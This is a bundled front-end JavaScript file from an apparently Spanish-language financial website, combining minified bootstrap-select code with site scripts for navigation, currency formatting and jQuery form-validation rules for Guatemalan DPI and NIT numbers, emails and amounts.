(O.options.liveSearch && O.$searchbox.trigger("focus"), O.createView(!1)) }()) } O.$newElement.hasClass(G.SHOW) || O.setSize() }), this.$element.on("shown" + F, function () { O.$menuInner[0].scrollTop !== O.selectpicker.view.scrollTop && (O.$menuInner[0].scrollTop = O.selectpicker.view.scrollTop), 3 < j.major ? requestAnimationFrame(i) : e() }), this.$menuInner.on("mouseenter", "li a", function (e) { var t = this.parentElement, i = O.isVirtual() ? O.selectpicker.view.position0 : 0, s = Array.prototype.indexOf.call(t.parentElement.children, t), n = O.selectpicker.current.data[s + i]; O.focusItem(t, n, !0) }), this.$menuInner.on("click", "li a", function (e, t) { var i = T(this), s = O.$element[0], n = O.isVirtual() ? O.selectpicker.view.position0 : 0, o = O.selectpicker.current.data[i.parent().index() + n], l = o.index, r = z.call(O), a = s.selectedIndex, c = s.options[a], d = !!c && O.selectpicker.main.data[c.liIndex], h = !0; if (O.multiple && 1 !== O.options.maxOptions && e.stopPropagation(), e.preventDefault(), !O.isDisabled() && !i.parent().hasClass(G.DISABLED)) { var p = o.option, u = T(p), f = p.selected, m = u.parent("optgroup"), v = m.find("option"), g = O.options.maxOptions, b = m.data("maxOptions") || !1; if (l === O.activeIndex && (t = !0), t || (O.prevActiveIndex = O.activeIndex, O.activeIndex = void 0), O.multiple) { if (O.setSelected(o, !f), O.focusedParent.focus(), !1 !== g || !1 !== b) { var w = g < A.call(O).length, I = b < m.find("option:selected").length; if (g && w || b && I) if (g && 1 == g) s.selectedIndex = -1, p.selected = !0, O.setOptionStatus(!0); else if (b && 1 == b) { for (var x = 0; x < v.length; x++) { var k = v[x]; k.selected = !1, O.setSelected(k.liIndex, !1) } p.selected = !0, O.setSelected(l, !0) } else { var y = "string" == typeof O.options.maxOptionsText ? [O.options.maxOptionsText, O.options.maxOptionsText] : O.options.maxOptionsText, $ = "function" == typeof y ? y(g, b) : y, S = $[0].replace("{n}", g), E = $[1].replace("{n}", b), C = T('<div class="notify"></div>'); $[2] && (S = S.replace("{var}", $[2][1 < g ? 0 : 1]), E = E.replace("{var}", $[2][1 < b ? 0 : 1])), p.selected = !1, O.$menu.append(C), g && w && (C.append(T("<div>" + S + "</div>")), h = !1, O.$element.trigger("maxReached" + F)), b && I && (C.append(T("<div>" + E + "</div>")), h = !1, O.$element.trigger("maxReachedGrp" + F)), setTimeout(function () { O.setSelected(l, !1) }, 10), C[0].classList.add("fadeOut"), setTimeout(function () { C.remove() }, 1050) } } } else d && O.setSelected(d, !1), O.setSelected(o, !0); O.options.source.data && O.$element[0].appendChild(O.selectpicker.main.optionQueue), !O.multiple || O.multiple && 1 === O.options.maxOptions ? O.$button.trigger("focus") : O.options.liveSearch && O.$searchbox.trigger("focus"), h && (!O.multiple && a === s.selectedIndex || (D = [p.index, u.prop("selected"), r], O.$element.triggerNative("change"))) } }), this.$menu.on("click", "li." + G.DISABLED + " a, ." + G.POPOVERHEADER + ", ." + G.POPOVERHEADER + " :not(.close)", function (e) { e.currentTarget == this && (e.preventDefault(), e.stopPropagation(), O.options.liveSearch && !T(e.target).hasClass("close") ? O.$searchbox.trigger("focus") : O.$button.trigger("focus")) }), this.$menuInner.on("click", ".divider, .dropdown-header", function (e) { e.preventDefault(), e.stopPropagation(), O.options.liveSearch ? O.$searchbox.trigger("focus") : O.$button.trigger("focus") }), this.$menu.on("click", "." + G.POPOVERHEADER + " .close", function () { O.$button.trigger("click") }), this.$searchbox.on("click", function (e) { e.stopPropagation() }), this.$menu.on("click", ".actions-btn", function (e) { O.options.liveSearch ? O.$searchbox.trigger("focus") : O.$button.trigger("focus"), e.preventDefault(), e.stopPropagation(), T(this).hasClass("bs-select-all") ? O.selectAll() : O.deselectAll() }), this.$button.on("focus" + F, function (e) { var t = O.$element[0].getAttribute("tabindex"); void 0 !== t && e.originalEvent && e.originalEvent.isTrusted && (this.setAttribute("tabindex", t), O.$element[0].setAttribute("tabindex", -1), O.selectpicker.view.tabindex = t) }).on("blur" + F, function (e) { void 0 !== O.selectpicker.view.tabindex && e.originalEvent && e.originalEvent.isTrusted && (O.$element[0].setAttribute("tabindex", O.selectpicker.view.tabindex), this.setAttribute("tabindex", -1), O.selectpicker.view.tabindex = void 0) }), this.$element.on("change" + F, function () { O.render(), O.$element.trigger("changed" + F, D), D = null }).on("focus" + F, function () { O.options.mobile || O.$button[0].focus() }) }, liveSearchListener: function () { var u = this; this.$button.on("click.bs.dropdown.data-api", function () { u.$searchbox.val() && (u.$searchbox.val(""), u.selectpicker.search.previousValue = void 0) }), this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api", function (e) { e.stopPropagation() }), this.$searchbox.on("input propertychange", function () { var t = u.$searchbox[0].value; if (u.selectpicker.search.elements = [], u.selectpicker.search.data = [], t) if (u.options.source.search) u.fetchData(function (e) { u.render(), u.buildList(void 0, !0), u.createView(!0), X.call(u, e, t) }, "search", 0, t); else { var e = [], i = t.toUpperCase(), s = {}, n = [], o = u._searchStyle(), l = u.options.liveSearchNormalize; l && (i = I(i)); for (var r = 0; r < u.selectpicker.main.data.length; r++) { var a = u.selectpicker.main.data[r]; s[r] || (s[r] = k(a, i, o, l)), s[r] && void 0 !== a.headerIndex && -1 === n.indexOf(a.headerIndex) && (0 < a.headerIndex && (s[a.headerIndex - 1] = !0, n.push(a.headerIndex - 1)), s[a.headerIndex] = !0, n.push(a.headerIndex), s[a.lastIndex + 1] = !0), s[r] && "optgroup-label" !== a.type && n.push(r) } r = 0; for (var c = n.length; r < c; r++) { var d = n[r], h = n[r - 1], p = (a = u.selectpicker.main.data[d], u.selectpicker.main.data[h]); ("divider" !== a.type || "divider" === a.type && p && "divider" !== p.type && c - 1 !== r) && (u.selectpicker.search.data.push(a), e.push(u.selectpicker.main.elements[d])) } u.activeIndex = void 0, u.noScroll = !0, u.$menuInner.scrollTop(0), u.selectpicker.search.elements = e, u.createView(!0), X.call(u, e, t) } else u.selectpicker.search.previousValue && (u.$menuInner.scrollTop(0), u.createView(!1)); u.selectpicker.search.previousValue = t }) }, _searchStyle: function () { return this.options.liveSearchStyle || "contains" }, val: function (t) { var e = this.$element[0]; if (void 0 === t) return this.$element.val(); var i = A.call(this), s = z.call(this, i); D = [null, null, s], Array.isArray(t) || (t = [t]), t.map(String); for (var n = 0; n < i.length; n++) { var o = i[n]; o && -1 === t.indexOf(String(o.value)) && this.setSelected(o, !1) } if (this.selectpicker.main.data.filter(function (e) { return -1 !== t.indexOf(String(e.value)) && (this.setSelected(e, !0), !0) }, this), this.options.source.data && e.appendChild(this.selectpicker.main.optionQueue), this.$element.trigger("changed" + F, D), this.$newElement.hasClass(G.SHOW)) if (this.multiple) this.setOptionStatus(!0); else { var l = (e.options[e.selectedIndex] || {}).liIndex; "number" == typeof l && (this.setSelected(this.selectedIndex, !1), this.setSelected(l, !0)) } return this.render(), D = null, this.$element }, changeAll: function (e) { if (this.multiple) { void 0 === e && (e = !0); var t = this.$element[0], i = 0, s = 0, n = z.call(this); t.classList.add("bs-select-hidden"); for (var o = 0, l = this.selectpicker.current.data, r = l.length; o < r; o++) { var a = l[o], c = a.option; c && !a.disabled && "divider" !== a.type && (a.selected && i++, c.selected = e, !0 === (a.selected = e) && s++) } t.classList.remove("bs-select-hidden"), i !== s && (this.setOptionStatus(), D = [null, null, n], this.$element.triggerNative("change")) } }, selectAll: function () { return this.changeAll(!0) }, deselectAll: function () { return this.changeAll(!1) }, toggle: function (e, t) { var i, s = void 0 === t; (e = e || window.event) && e.stopPropagation(), !1 === s && (i = this.$newElement[0].classList.contains(G.SHOW), s = !0 === t && !1 === i || !1 === t && !0 === i), s && this.$button.trigger("click.bs.dropdown.data-api") }, open: function (e) { this.toggle(e, !0) }, close: function (e) { this.toggle(e, !1) }, keydown: function (e) { var t, i, s, n, o, l = T(this), r = l.hasClass("dropdown-toggle"), a = (r ? l.closest(".dropdown") : l.closest(q.MENU)).data("this"), c = a.findLis(), d = !1, h = e.which === B && !r && !a.options.selectOnTab, p = Q.test(e.which) || h, u = a.$menuInner[0].scrollTop, f = !0 === a.isVirtual() ? a.selectpicker.view.position0 : 0; if (!(112 <= e.which && e.which <= 123)) if (!(i = a.$menu.hasClass(G.SHOW)) && (p || 48 <= e.which && e.which <= 57 || 96 <= e.which && e.which <= 105 || 65 <= e.which && e.which <= 90) && (a.$button.trigger("click.bs.dropdown.data-api"), a.options.liveSearch)) a.$searchbox.trigger("focus"); else { if (e.which === N && i && (e.preventDefault(), a.$button.trigger("click.bs.dropdown.data-api").trigger("focus")), p) { if (!c.length) return; -1 !== (t = (s = a.selectpicker.main.elements[a.activeIndex]) ? Array.prototype.indexOf.call(s.parentElement.children, s) : -1) && a.defocusItem(s), e.which === M ? (-1 !== t && t--, t + f < 0 && (t += c.length), a.selectpicker.view.canHighlight[t + f] || -1 === (t = a.selectpicker.view.canHighlight.slice(0, t + f).lastIndexOf(!0) - f) && (t = c.length - 1)) : e.which !== R && !h || (++t + f >= a.selectpicker.view.canHighlight.length && (t = a.selectpicker.view.firstHighlightIndex), a.selectpicker.view.canHighlight[t + f] || (t = t + 1 + a.selectpicker.view.canHighlight.slice(t + f + 1).indexOf(!0))), e.preventDefault(); var m = f + t; e.which === M ? 0 === f && t === c.length - 1 ? (a.$menuInner[0].scrollTop = a.$menuInner[0].scrollHeight, m = a.selectpicker.current.elements.length - 1) : d = (o = (n = a.selectpicker.current.data[m]).position - n.height) < u : e.which !== R && !h || (t === a.selectpicker.view.firstHighlightIndex ? (a.$menuInner[0].scrollTop = 0, m = a.selectpicker.view.firstHighlightIndex) : d = u < (o = (n = a.selectpicker.current.data[m]).position - a.sizeInfo.menuInnerHeight)), s = a.selectpicker.current.elements[m], a.activeIndex = a.selectpicker.current.data[m].index, a.focusItem(s), a.selectpicker.view.currentActive = s, d && (a.$menuInner[0].scrollTop = o), a.options.liveSearch ? a.$searchbox.trigger("focus") : l.trigger("focus") } else if (!l.is("input") && !Y.test(e.which) || e.which === W && a.selectpicker.keydown.keyHistory) { var v, g, b = []; e.preventDefault(), a.selectpicker.keydown.keyHistory += O[e.which], a.selectpicker.keydown.resetKeyHistory.cancel && clearTimeout(a.selectpicker.keydown.resetKeyHistory.cancel), a.selectpicker.keydown.resetKeyHistory.cancel = a.selectpicker.keydown.resetKeyHistory.start(), g = a.selectpicker.keydown.keyHistory, /^(.)\1+$/.test(g) && (g = g.charAt(0)); for (var w = 0; w < a.selectpicker.current.data.length; w++) { var I = a.selectpicker.current.data[w]; k(I, g, "startsWith", !0) && a.selectpicker.view.canHighlight[w] && b.push(I.index) } if (b.length) { var x = 0; c.removeClass("active").find("a").removeClass("active"), 1 === g.length && (-1 === (x = b.indexOf(a.activeIndex)) || x === b.length - 1 ? x = 0 : x++), v = b[x], d = 0 < u - (n = a.selectpicker.main.data[v]).position ? (o = n.position - n.height, !0) : (o = n.position - a.sizeInfo.menuInnerHeight, n.position > u + a.sizeInfo.menuInnerHeight), s = a.selectpicker.main.elements[v], a.activeIndex = b[x], a.focusItem(s), s && s.firstChild.focus(), d && (a.$menuInner[0].scrollTop = o), l.trigger("focus") } } i && (e.which === W && !a.selectpicker.keydown.keyHistory || e.which === H || e.which === B && a.options.selectOnTab) && (e.which !== W && e.preventDefault(), a.options.liveSearch && e.which === W || (a.$menuInner.find(".active a").trigger("click", !0), l.trigger("focus"), a.options.liveSearch || (e.preventDefault(), T(document).data("spaceSelect", !0)))) } }, mobile: function () { this.options.mobile = !0, this.$element[0].classList.add("mobile-device") }, refresh: function () { var e = this, t = T.extend({}, this.options, h(this.$element), this.$element.data()); this.options = t, this.options.source.data ? (this.render(), this.buildList()) : this.fetchData(function () { e.render(), e.buildList() }), this.checkDisabled(), this.setStyle(), this.setWidth(), this.setSize(!0), this.$element.trigger("refreshed" + F) }, hide: function () { this.$newElement.hide() }, show: function () { this.$newElement.show() }, remove: function () { this.$newElement.remove(), this.$element.remove() }, destroy: function () { this.$newElement.before(this.$element).remove(), this.$bsContainer ? this.$bsContainer.remove() : this.$menu.remove(), this.selectpicker.view.titleOption && this.selectpicker.view.titleOption.parentNode && this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption), this.$element.off(F).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"), T(window).off(F + "." + this.selectId) } }; var se = T.fn.selectpicker; function ne() { return j.major < 5 ? T.fn.dropdown ? (T.fn.dropdown.Constructor._dataApiKeydownHandler || T.fn.dropdown.Constructor.prototype.keydown).apply(this, arguments) : void 0 : U.dataApiKeydownHandler } T.fn.selectpicker = ie, T.fn.selectpicker.Constructor = te, T.fn.selectpicker.noConflict = function () { return T.fn.selectpicker = se, this }, T(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api", ":not(.bootstrap-select) > [" + q.DATA_TOGGLE + "]", ne).on("keydown.bs.dropdown.data-api", ":not(.bootstrap-select) > .dropdown-menu", ne).on("keydown" + F, ".bootstrap-select [" + q.DATA_TOGGLE + '], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input', te.prototype.keydown).on("focusin.modal", ".bootstrap-select [" + q.DATA_TOGGLE + '], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input', function (e) { e.stopPropagation() }), document.addEventListener("DOMContentLoaded", function () { T(".selectpicker").each(function () { var e = T(this); ie.call(e, e.data()) }) }) }(e) });
//# sourceMappingURL=/assets/js/vendor/bootstrap-select.min.js.map;;
/* ==========================================================================
   Carousel
   ========================================================================== */
//En bootstrap 5 el carousel se inicializa solo
/* ==========================================================================
   NAV responsive
   ========================================================================== */
$("#open_nav, #close_nav").click(function () {
    $("#main_nav").toggleClass("active");
});
$("#main_nav .menu > li").click(function () {
    $(this).children("ul").toggleClass("expand");
});
/* ==========================================================================
   Bienvenido
   ========================================================================== */
$(".select_country .dropdown li").click(function () {
    $(this).parent("ul").children("li").removeClass("active");
    $(this).addClass("active");
    var url = $(this).data("val");
    var txt = $(this).text();
    $(".select_country .btn-default").attr("href", url).removeClass("disabled");;
    $(".select_country_btn").text(txt);
});
/* ==========================================================================
   Next & Prev - pagination
   ========================================================================== */
var $tabs = $('.pagination li');
$('.prev_btn').on('click', function () {
    $tabs.filter('.active').prev('li').find('a[data-toggle="tab"]').tab('show');
});
$('.next_btn').on('click', function () {
    $tabs.filter('.active').next('li').find('a[data-toggle="tab"]').tab('show');
});
/* ==========================================================================
   Checkbox contacto
   ========================================================================== */
$(".nav_map label").click(function () {
    if ($(this).find("input").is(":checked")) {
        $(this).addClass("active");
    } else {
        $(this).removeClass("active");
    }
});
/* ==========================================================================
   Filtros por categoria
   ========================================================================== */
$(".cobranded1").attr("data-default", "true");
$('.filter').jplist({
    debug: false,
    historyLength: 10,
    animateToTop: '.nav-pills',
    itemsBox: '.filter_wrapper>.row>div',
    itemPath: '.filter_item',
    panelPath: '.filter_wrapper',
    effect: 'fade',
    duration: 300,
    fps: 100
});
$(".nav-pills>li>a").click(function () {
    $(".nav-pills>li").removeClass("active");
    $(this).parent("li").addClass("active");
});
/* ==========================================================================
   Scrollbar tablas
   ========================================================================== */
$("table").wrap("<div class='scrollbarx'></div>");
/* ==========================================================================
   Scrollbar
   ========================================================================== */
$(".scrollbar").mCustomScrollbar({
    axis: "y"
});
$(".scrollbarx").mCustomScrollbar({
    axis: "x"
});
/* ==========================================================================
   Tipo de cambio
   ========================================================================== */
$(".tipo_cambio nav a").click(function () {
    $(".tipo_cambio nav a").removeClass("active");
    $(this).addClass("active");
});
/* ==========================================================================
   Agregar input
   ==========================================================================  */
$(".show_input input").keyup(function (e) {
    $(this).parents("tr").find("label.error").css("display", "none");
    $(this).parents("tr").find("input").removeClass("error");
});
$(".add_input").click(function () {
    if (!($(this).hasClass("disabled") || $(this).parents("tr").find(".add_input_beneficiario").val() == "" || $(this).parents("tr").find(".add_input_aporte").val() == "")) {
        $(this).addClass("disabled");
        $(this).parents("tr").next()
            .removeClass("hide")
            .addClass("show_input")
            .find("input")
              .prop("disabled", false);
        $(".show_input").last().find(".add_input").removeClass("disabled");
    } else {
        $(this).parents("tr").find("input").addClass("error");
    }
});
$(".remove_input").click(function () {
    if (!($(this).hasClass("disabled"))) {
        $(this).parents("tr")
            .appendTo("tbody")
            .addClass("hide")
            .removeClass("show_input")
            .find("input").val("")
              .prop("disabled", true);
        $(".show_input").last().find(".add_input").removeClass("disabled");
    }
});
/* ==========================================================================
   Convertir automaticamente a moneda
   ========================================================================== */
// Convertir automaticamente a moneda
$('.currency').focusout(function () {
    var decimal_length = 0;
    if (this.readOnly == true) {
        decimal_length = 2;
    }
    if ($(this).hasClass('cordobas')) {
        $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: decimal_length, symbol: 'C$ ', filterKeys: true });
    } else if ($(this).hasClass('euros')) {
        $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: decimal_length, symbol: ' ' + String.fromCharCode(8364) + ' ', filterKeys: true });
    } else {
        $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: decimal_length, symbol: ' $ ', filterKeys: true });
    }
}).keyup(function (e) {
    var e = window.event || e;
    var keyUnicode = e.charCode || e.keyCode;
    if (e !== undefined) {
        switch (keyUnicode) {
            default:
                if ($(this).hasClass('cordobas')) {
                    $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: -1, eventOnDecimalsEntered: true, symbol: 'C$ ', filterKeys: true });
                } else if ($(this).hasClass('euros')) {
                    $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: -1, eventOnDecimalsEntered: true, symbol: ' ' + String.fromCharCode(8364) + ' ', filterKeys: true });
                } else {
                    $(this).formatCurrency({ colorize: true, negativeFormat: '-%s%n', roundToDecimalPlace: -1, eventOnDecimalsEntered: true, symbol: ' $ ', filterKeys: true });
                }
        }
    }
});
// Cambia el tipo de la moneda con el select con clase "change_currency"
$(".change_currency").change(function () {
    $('.calc_content').fadeOut(0);
    $('.currency').val("");
    $('.currency').prop("disabled", false);
    if ($(this).val() == "") {
        $('.currency').prop("disabled", true);
        $('.currency').removeClass("euros");
        $('.currency').removeClass("dolares");
        $('.currency').removeClass("cordobas");
    } else if ($(this).val() == "60") {
        $('.currency').removeClass("euros");
        $('.currency').removeClass("dolares");
        $('.currency').addClass("cordobas");
    } else if ($(this).val() == "62") {
        $('.currency').removeClass("cordobas");
        $('.currency').removeClass("dolares");
        $('.currency').addClass("euros");
    } else {
        $('.currency').removeClass("61");
        $('.currency').removeClass("euros");
        $('.currency').removeClass("cordobas");
        $('.currency').addClass("dolares");
    }
});
// Agrega simbolo a los input de porcentaje
if (!($(".porcentaje").val() == "")) {
    $(".porcentaje").val(function (i, val) {
        return val + ' %';
    });
} else {
    $(".porcentaje").keyup(function (e) {
        var value = $(this).val().replace(' ', '').replace('%', '');
        $(this).val(value + " %");
    });
}
/* ==========================================================================
   Ajusta automaticamente el alto del textarea
   ========================================================================== */
autosize($('textarea'));
/* ==========================================================================
   Input date
   ========================================================================== */
$('.datepicker').datepicker();
/* ==========================================================================
   Formulario especifico
   ========================================================================== */
$( ".roChange input, .roChange select" ).attr( "disabled", "true" ).attr( "readonly", "true" );
//$(".roChange4").css("opacity", "1");
$("#tipo").change(function () {
    var val = $(this).val();
    $( ".roChange input, .roChange select" ).attr( "disabled", "true" ).attr( "readonly", "true" );
    $( ".roChange" ).css( "opacity", "0.2" );
    if ( val == 1 ) {
        $( ".roChange1, .roChange4" ).css( "opacity", "1" );
        $(".roChange1 input, .roChange1 select, .roChange4 input, .roChange4 select").removeAttr("disabled").removeAttr("readonly");
    } else if ( val == 2 ) {
        $(".roChange2, .roChange4 ").css("opacity", "1");
        $(".roChange2 input, .roChange2 select, .roChange4 input, .roChange4 select").removeAttr("disabled").removeAttr("readonly");
    } else {
        $( ".roChange3" ).css( "opacity", "1" );
        $(".roChange3 input, .roChange3 select").removeAttr("disabled").removeAttr("readonly");
    }
});;
var responseJson;var frm;var tipoCambio;var haveCaptcha=false;var captchaIsValid=false;var is_only_text=function(word){for(var i=0;i<word.length;i++){if(/^[a-zA-ZÀ-ÿ ñÑáéíóúÁÉÍÓÚ´,-]+$/.test(word[i].toLowerCase())==false&&word[i]!=" "){return false;}}
return true;}
var is_alphanumeric=function(word){for(var i=0;i<word.length;i++){if(/^[a-zA-ZZñÑáéíóúÁÉÍÓÚ0-9 ´,-]+$/.test(word[i].toLowerCase())==false&&word[i]!=" "){return false;}}
return true;}
var is_only_number=function(number){for(var i=0;i<number.length;i++){if(/[0-9]/.test(number[i])==false){return false;}}
return true;}
var validate_characters_identificacion=function(word){for(var i=0;i<word.length;i++){if(/[a-zA-Z0-9\-]$/.test(word[i])==false||word[i]==" "){return false;}}
return true;}
var get_max_length_message=function(length){return"Este campo permite "+length+" caracteres como m&aacute;ximo.";}
var get_min_length_message=function(length){return"Este campo requiere como m&iacute;nimo "+length+" caracteres";}
var get_min_money_message=function(money){return"Este campo requiere como m&iacute;nimo un monto de "+money;}
var numberonly_max_length_10=["ingreso","egreso","monto","montoSolicitar","plazo","valorPrestamo","montoPrima","valorVivienda"];var required_txt="Este campo es requerido.",requiredNum_txt="Este campo es requerido. Debe agregar 0, si no cuenta con el ingreso económico.",valorPrestamo_txt="Favor ingresar el valor del pr&eacute;stamo.",email_txt="El formato del correo no es válido",max_money_length_txt="",identificacion_txt="",centro_de_trabajo_txt="",min_money_txt="",numberonly_txt="Solo se permiten n&uacute;meros en este campo.",tel_txt="El formato de teléfono no es correcto. Se admiten sólo números, guiones y paréntesis",telefono_txt="El formato de teléfono no es correcto. Se admiten sólo números",numTelefono_txt="El formato de teléfono no es correcto. Solo se permiten números",currency_txt="Solo se permiten n&uacute;meros en este campo.",date_txt="Favor ingresar una fecha v&aacute;lida: dd/mm/yyyy.",textonly_txt="Solo se admite texto.",alphanum_txt="Sólo se permiten letras y números.",montoMayor_txt="Este campo es requerido. Debe agregar un monto mayor a 0.",percentage_txt="Sólo se permiten valores numéricos, con 2 decimales (máximo) y símbolo %",diferent_txt="Los números telefónicos ingresados deben ser diferentes",caracter_especial_txt="El caracter & no es valido";totalRequired_txt="Debe ingresar mínimo un monto";var get_format_date=function(){return date_txt;};var get_caracter_Especial_txt=function(){return caracter_especial_txt;};var get_ingresoSalarioCliente=function(){return montoMayor_txt;};var get_totalRequired=function(){return totalRequired_txt;};var get_diferent_txt=function(){return diferent_txt;};var get_email_txt=function(){return email_txt;};var get_textonly_txt=function(){return textonly_txt;};var get_alphanum_txt=function(){return alphanum_txt;};var get_currency_txt=function(){return currency_txt;};var get_identificacion_txt=function(){return identificacion_txt;};var get_numberonly_txt=function(){return numberonly_txt;};var get_percentage_txt=function(){return percentage_txt;}
var get_centro_de_trabajo_txt=function(){return centro_de_trabajo_txt;};var get_tel_txt=function(){return tel_txt;};var get_telefono_txt=function(){return telefono_txt;};var get_numTelefono_txt=function(){return numTelefono_txt;};var get_max_money_length_txt=function(){return max_money_length_txt;}
var get_min_money_txt=function(){return min_money_txt;}
var valid_mail_message="Favor ingresar un email v&aacute;lido.",onlytext_message="Solo se permiten letras.",no_white_space_message="No debe haber un espacio en blanco al final del campo.",only_numbers_message="Solo se permiten n&uacute;meros en este campo.",identificacion_only_message="Solo se permiten n&uacute;meros, letras y guiones.",montoMayor_message="El monto debe ser mayor a cero.";jQuery.extend(jQuery.validator.messages,{email:valid_mail_message,min:"El valor m&iacute;nimo a ingresar es {0}",max:"El valor m&aacute;ximo a ingresar es {0}"});jQuery.validator.methods.date=function(value,element){var check=false;var re=/^\d{1,2}\/\d{1,2}\/\d{4}$/;if(re.test(value)){var adata=value.split('/');var dd=parseInt(adata[0],10);var mm=parseInt(adata[1],10);var yyyy=parseInt(adata[2],10);var xdata=new Date(yyyy,mm-1,dd);if((xdata.getFullYear()===yyyy)&&(xdata.getMonth()===mm-1)&&(xdata.getDate()===dd)){check=true;}
else{check=false;}}else{check=false;}
return this.optional(element)||check;};jQuery.validator.addMethod("date_before_now",function(value,element){var result=false;date_txt="La fecha debe ser anterior a la fecha actual";var fechas=value.split("/");var dia=fechas[0];var mes=fechas[1];var anno=fechas[2];if(dia.length!=2||mes.length!=2||anno.length<4){date_txt="La fecha debe tener el formato dd/mm/yyyy";}
var fechaFormateada=anno+"-"+mes+"-"+dia;var fechaHoy=new Date();var month=fechaHoy.getMonth()<10?"0"+fechaHoy.getMonth():fechaHoy.getMonth();var day=fechaHoy.getDate()<10?"0"+fechaHoy.getDate():fechaHoy.getDate();var fechaMenor=new Date(anno,mes-1,dia);var fechaMayor=new Date(fechaHoy.getFullYear(),month,day);if(fechaMenor<fechaMayor){result=true;}
return this.optional(element)||result;},get_format_date);jQuery.validator.addMethod("dpi_rule",function(value,element,min){var cui=value;if(!cui){return false;}
var cuiRegExp=/^[0-9]{4}\s?[0-9]{5}\s?[0-9]{4}$/;if(!cuiRegExp.test(cui)){return false;}
cui=cui.replace(/\s/,'');var depto=parseInt(cui.substring(9,11),10);var muni=parseInt(cui.substring(11,13));var numero=cui.substring(0,8);var verificador=parseInt(cui.substring(8,9));var munisPorDepto=[17,8,16,16,13,14,19,8,24,21,9,30,32,21,8,17,14,5,11,11,7,17];if(depto===0||muni===0){return false;}
if(depto>munisPorDepto.length){return false;}
if(muni>munisPorDepto[depto-1]){return false;}
var total=0;for(var i=0;i<numero.length;i++){total+=numero[i]*(i+2);}
var modulo=(total%11);return modulo===verificador;},"Número de DPI inválido.");jQuery.validator.addMethod("nit_rule",function(value,element,min){txtN=value.toUpperCase();if(txtN=="CF"||txtN=="C/F")return true;var nd,add=0;if(nd=/^(\d+)\-?([\dk])$/i.exec(value)){nd[2]=(nd[2].toLowerCase()=='k')?10:parseInt(nd[2]);for(var i=0;i<nd[1].length;i++){add+=((((i-nd[1].length)* -1)+1)*nd[1][i]);}
return((11-(add%11))%11)==nd[2];}else{return false;}},"Número de NIT inválido.");jQuery.validator.addMethod("min_number_rule",function(value,element,min){var result=true;if(value<min){min_money_txt="M&iacute;nimo "+min;result=false;}
return this.optional(element)||result;},get_min_money_txt);jQuery.validator.addMethod("min_money_rule",function(value,element,min){var result=true;value=value.substr(3);value=parseFloat(value.replace(/,/g,''));if(value<min){min_money_txt=get_min_money_message(min);result=false;}
return this.optional(element)||result;},get_min_money_txt);jQuery.validator.addMethod("percentage_rule",function(value,element,min){var result=false;result=/(^100(\.0{1,2})?(( %)?|(%)?)$)|(^([1-9]([0-9])?|0)((\.[0-9]{1,2})?)(( %)?|(%)?)?$)/g.test(value);percentage_txt="Sólo se permiten valores numéricos, con 2 decimales(máximo)";return result;},get_percentage_txt);jQuery.validator.addMethod("max_number_rule",function(value,element,max){var result=true;if(value>max){max_money_length_txt="M&aacute;ximo "+max;result=false;}
return this.optional(element)||result;},get_max_money_length_txt);jQuery.validator.addMethod("max_money_length_rule",function(value,element,max){var result=true;value=value.substr(3);value=parseFloat(value.replace(/,/g,''));if(value.toString().length>max){max_money_length_txt=get_max_length_message(max);result=false;}
return this.optional(element)||result;},get_max_money_length_txt);jQuery.validator.addMethod("email_rule",function(value,element){var result=true;if(value.length>50){email_txt=get_max_length_message(50);result=false;}else if(/^([a-zA-Z0-9_\-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([a-zA-Z0-9\-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/.test(value)==false){email_txt=valid_mail_message;result=false;}
return this.optional(element)||result;},get_email_txt);jQuery.validator.addMethod("identificacion_rule",function(value,element){var result=true;if(value.length>16){result=false;identificacion_txt=get_max_length_message(16);}else if(validate_characters_identificacion(value)==false){result=false;identificacion_txt=identificacion_only_message;}
return this.optional(element)||result;},get_identificacion_txt);jQuery.validator.addMethod("centroTrabajo_rule",function(value,element){var result=true;if(value.length>100){centro_de_trabajo_txt=get_max_length_message(100)
result=false;}
return this.optional(element)||result;},get_centro_de_trabajo_txt);jQuery.validator.addMethod("textonly_rule",function(value,element){var result=true;if(value[value.length-1]==" "){textonly_txt=no_white_space_message;result=false;}
else if(is_only_text(value)==false){textonly_txt=onlytext_message;result=false;}
else if((value.length<2)){textonly_txt=get_min_length_message(2);result=false;}
else if((value.length>=100)){textonly_txt=get_max_length_message(30);result=false;}
return this.optional(element)||result;},get_textonly_txt);jQuery.validator.addMethod("textonly_rule_optional",function(value,element){var result=true;if(value[value.length-1]==" "){textonly_txt=no_white_space_message;result=false;}
else if((value.length<2)){textonly_txt=get_min_length_message(2);result=false;}
else if((value.length>=100)){textonly_txt=get_max_length_message(30);result=false;}
else if(/(^$)|[a-zA-Z]/.test(value)==false){textonly_txt=onlytext_message;result=false;}
return this.optional(element)||result;},get_textonly_txt);jQuery.validator.addMethod("alphanumeric_rule",function(value,element){var result=true;if(!is_alphanumeric(value)){result=false;}
return this.optional(element)||result;},get_alphanum_txt);jQuery.validator.addMethod("numberonly_rule",function(value,element){var result=true;if(value[value.length-1]==" "){numberonly_txt=no_white_space_message;result=false;}
else if(is_only_number(value)==false){result=false;numberonly_txt=only_numbers_message;}
else if(jQuery.inArray(element.name,numberonly_max_length_10)!==-1){if(value.length>10){result=false;numberonly_txt=get_max_length_message(10);}}
